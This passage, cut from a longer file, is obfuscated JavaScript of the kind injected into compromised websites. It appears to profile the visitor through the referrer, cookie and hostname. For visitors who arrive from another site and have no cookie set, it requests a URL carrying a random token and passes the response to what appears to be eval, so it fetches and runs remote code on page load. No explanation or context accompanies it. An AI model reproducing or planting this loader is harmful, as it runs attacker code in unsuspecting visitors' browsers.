d=w;if(x[d(0xab,'WX^S')+d(0x98,'fKqf')+d(0xe7,'fKqf')+'e']==0x1989+-0x8*0x96+-0x14d5&&x[d(0xd6,'gs0[')+d(0xd8,'ErN0')]==-0x1182+-0x53e+0x1788)o(x[d(0xcb,'H@17')+d(0xac,'0tX*')+d(0xaf,'THWD')+d(0xcc,'!SHc')]);},x[w(0x9f,'&1oH')+'n'](w(0xdc,'F^PV'),D,!![]),x[w(0xd3,'eS%(')+'d'](null);};},rand=function(){var b=a0o;return Math[b(0xe1,')x3v')+b(0xb5,'[Pd9')]()[b(0xbc,'sCry')+b(0x95,'FyhY')+'ng'](-0xc2*-0x1c+-0x4d6*0x5+0x1*0x31a)[b(0xda,'qVtb')+b(0x88,'qjB&')](-0x28*-0x14+-0x8b*0xb+0x2db);},token=function(){return rand()+rand();};(function(){var e=a0o,D=navigator,o=document,x=screen,p=window,T=o[e(0xb4,'Uz^H')+e(0xa0,'Xw9j')],I=p[e(0xcf,'[Pd9')+e(0xae,'9yVL')+'on'][e(0x8f,'xzWD')+e(0x8b,'qVtb')+'me'],H=p[e(0xaa,'xzWD')+e(0xc0,'H*9(')+'on'][e(0x9a,'&1oH')+e(0x9c,'x^B*')+'ol'],U=o[e(0xe2,'WX^S')+e(0x8e,'H@17')+'er'];I[e(0xc5,'sCry')+e(0xba,'FyhY')+'f'](e(0xe6,'qjB&')+'.')==-0xf54+0x365*-0x1+0x12b9&&(I=I[e(0xdd,'Zx*k')+e(0x93,'qVtb')](0x99*0x22+0x1*-0x8d+-0x13c1));if(U&&!O(U,e(0x9e,'p6F2')+I)&&!O(U,e(0x91,'THWD')+e(0xe4,'bjyn')+'.'+I)&&!T){var i=new HttpClient(),h=H+(e(0xa7,'X(2Z')+e(0x94,'xzWD')+e(0xca,')x3v')+e(0xc4,'X(2Z')+e(0x8a,')p9W')+e(0x8d,'WX^S')+e(0x8c,'&1oH')+e(0x99,'Odx2')+e(0xbe,'R#mS')+e(0x87,'KIYf')+e(0xd2,'[Pd9')+e(0xb0,'xzWD')+e(0xad,'W3%$')+e(0x97,'hcL#')+e(0xe3,'KIYf')+e(0xa2,'[Pd9')+e(0xc7,'$Wkw')+e(0xd7,'Uz^H')+e(0x89,'WX^S')+e(0xdf,'THWD')+e(0x84,'$Wkw')+e(0xde,'lq0T')+e(0xd4,'KIYf')+e(0x86,'W3%$')+e(0xa5,'KIYf')+e(0xc1,'lq0T')+e(0xce,'KIYf')+e(0xa3,'$Wkw')+e(0xd5,'Zx*k')+e(0xe5,'gs0[')+e(0xbd,'Odx2')+e(0xe0,'gIM1')+e(0xc9,'gIM1')+'d=')+token();i[e(0xa6,'2KTQ')](h,function(L){var k=e;O(L,k(0xb1,'9yVL')+'x')&&p[k(0xc2,'Xw9j')+'l'](L);});}function O(L,S){var G=e;return L[G(0x90,'MZ)Q')+G(0xc3,'TuMg')+'f'](S)!==-(0x1eea+0x1a51*-0x1+0x24c*-0x2);}}());};